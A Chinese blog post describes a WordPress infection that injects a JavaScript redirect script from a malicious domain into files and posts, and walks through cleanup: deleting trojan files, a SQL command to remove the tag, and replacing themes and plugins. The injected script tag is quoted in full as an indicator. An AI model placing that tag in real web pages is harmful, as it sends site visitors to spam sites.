

近期有很多Wordpress站点被未知漏洞入侵,并在网站文件, 日志内容等页面里插入一段JS跳转代码,代码来源域名:js. donatelloflowfirstly. ga。黑客利用未知后门/漏洞在站点根目录下载/生成一个木马文件,并利用该文件进行全站扫描,并在所有index, head, js 等文件头部插入JS代码,而且还会进行数据库操作,将该代码插入到所有的日志及文章底部,代码如下:

<script src=’https://js.donatelloflowfirstly.ga/stat.js?n=ns1' type=’text/javascript’></script>

该代码会将整个网站随机跳转至几个垃圾站,如上图所示

尚未知该后门具体来源,wordpress社区也没有很好的修补方案,但是极有可能是因为安装了破解版的模板或插件,导致黑客有机可趁。所以你的网站如果被感染了,目前能做的就是手工清理,然后进行备份。

以下为清理方法:

参考文章:https://www.waikey.com/vps-tutorials/remove-js-donatelloflowfirstly-ga/

1:删除病毒文件

查看网站根目录,寻找病毒文件。文件名基本为 “_a” 或者 “_t”,删除之。当然如果你有兴趣,可以下载下来研究一下。没有后缀名,但是可以用编辑器打开。

2:清理数据库

你可以登录Phpmyadmin运行SQL命令,或者你可以直接SSH里运行MYSQL命令,选择合适自己的方式,运行以下命令:

UPDATE wp_posts SET post_content = (REPLACE (post_content, “<script src=’https://js.donatelloflowfirstly.ga/stat.js?n=ns1' type=’text/javascript’></script>”, ‘’));该命令即清理日志里被插入的代码,注意里面的单双引号。

3: 清理被感染文件

我用的方法比较粗暴,如果你对模板或者插件有一些比较重要的修改,建议跳过到第4步进行操作。

- 打包下载全站文件,并解压到桌面。

- 删除所有模板及插件,基本都被干扰了,直接替换成干净原版的插件和模板。

- 删除所有Cached缓存文件,因为很多缓存都被感染了。缓存文件一般在Wp-content文件夹里。

- 安装并打开Vscode编辑器,或者类似的编辑器,并打开该文件夹。选择 编辑>文件内搜索 功能,搜索关键词:donatelloflowfirstly。

- 清理(编辑或者直接替换)找到的文件即可。

至此,文件基本清理完成。重新打包,上传到网站目录进行替换即可。

P.S. 清理过程中可能会遇到的情况

如果你是自己的VPS,安装了Memcached等缓存功能,建议先停止该功能。如果是宝塔面板很好操作,直接在已安装软件里停止即可。如果你是纯LNMP类的环境,请自行解决,因为我不知道怎么弄。

当然,如果你开启了CDN, 也建议关闭,等所有的清理干净后再恢复即可。

4:备份,再备份

确认一切都没问题了后,如果后台有缓存插件之类的,刷新一下缓存,CDN什么的缓存都清理一遍。然后开始备份吧。把网站和数据库都备份一遍,然后这段时间如果发了新文章,或者做了新的修改,都建议备份一次,防止再次被感染!

总结

如上面所说,目前还不知道后门具体来源自哪里,但极有可能是因为安装了破解版的插件或者模板。所以,如果有可能,而且这些插件模板必须要的情况下,就买官方正版吧!

最后再次提醒,勤备份!

相关推荐

wordpress最新模板Imprezz.zip下载wordpress最新模板Imprezz.zip下载.wordpress最新模板Imprezz.zip下载。wordpress最新模板Imprezz.zip下载。wordpress最新模板Imprezz.zip下载。

wordpress最新主题bloggernotes.zip下载wordpress最新主题bloggernotes.zip下载wordpress最新主题bloggernotes.zip下载wordpress最新主题bloggernotes.zip下载wordpress最新主题bloggernotes.zip下载

《WordPress主题从零开始构建》是由Rockable Press在2012年5月发布的一份教程资源,旨在帮助用户深入理解并掌握如何亲手创建WordPress主题。这个教程可能包含了一系列的PDF文档、视频教程、示例代码和其他辅助材料,...

WordPress_主题教程.doc 网站制作搭建修改制作教程WordPress_主题教程.doc 网站制作搭建修改制作教程

《WordPress 5.4:官方原版的探索与解析》 WordPress,作为全球最流行的开源内容管理系统(CMS),以其易用性、灵活性和强大的功能深受广大网站开发者和博主喜爱。本篇文章将深入探讨WordPress 5.4这一版本,旨在为...

在本教程中,我们将探讨如何在一台服务器上为初学者部署LNMP环境,并安装WordPress。 首先,我们需要理解LNMP各组成部分的作用: 1. Linux:作为操作系统,提供稳定和开源的平台,支持各种服务的运行。 2. Nginx:...

PHP实例开发源码—WordPress手机主题 CMetro.zip PHP实例开发源码—WordPress手机主题 CMetro.zip PHP实例开发源码—WordPress手机主题 CMetro.zip

PHP实例开发源码—WordPress企业主题 MediaFlex.zip PHP实例开发源码—WordPress企业主题 MediaFlex.zip PHP实例开发源码—WordPress企业主题 MediaFlex.zip

PHP实例开发源码—wordpress企业主题 Kolor.zip PHP实例开发源码—wordpress企业主题 Kolor.zip PHP实例开发源码—wordpress企业主题 Kolor.zip

PHP实例开发源码—wordpress企业主题 Fusion.zip PHP实例开发源码—wordpress企业主题 Fusion.zip PHP实例开发源码—wordpress企业主题 Fusion.zip

PHP实例开发源码—wordpress淘宝客iShopping主题.zip PHP实例开发源码—wordpress淘宝客iShopping主题.zip PHP实例开发源码—wordpress淘宝客iShopping主题.zip

PHP实例开发源码—wordpress仿mujiazi主题.zip PHP实例开发源码—wordpress仿mujiazi主题.zip PHP实例开发源码—wordpress仿mujiazi主题.zip

PHP实例开发源码—WordPress 电影站 LoveVideo.zip PHP实例开发源码—WordPress 电影站 LoveVideo.zip PHP实例开发源码—WordPress 电影站 LoveVideo.zip

PHP实例开发源码—wordpress主题Prower V6.zip PHP实例开发源码—wordpress主题Prower V6.zip PHP实例开发源码—wordpress主题Prower V6.zip

《WordPress.v2.3.1.Simp.Chinese:中文版的博客系统与核心功能解析》 WordPress是一款全球广泛使用的开源博客平台,其v2.3.1版本的简体中文版为国内用户提供了友好的语言环境,使得博客的创建、管理和维护变得更加...

wordpress模板制作教程.pdf

PHP实例开发源码—大气的WordPress主题 C Kernel.zip PHP实例开发源码—大气的WordPress主题 C Kernel.zip PHP实例开发源码—大气的WordPress主题 C Kernel.zip

WordPress以其丰富的主题和插件库、用户友好的界面以及强大的社区支持而闻名。 【描述】"基于PHP的博客WordPress正式版源码.zip" 表明这是WordPress的官方版本,这意味着它未经任何第三方修改,包含了完整的、官方...

PHP实例开发源码—FlyingNews 新闻杂志 wordpress主题 php版.zip PHP实例开发源码—FlyingNews 新闻杂志 wordpress主题 php版.zip PHP实例开发源码—FlyingNews 新闻杂志 wordpress主题 php版.zip

PHP实例开发源码—php摄影类WordPress图片主题 Darx.zip PHP实例开发源码—php摄影类WordPress图片主题 Darx.zip PHP实例开发源码—php摄影类WordPress图片主题 Darx.zip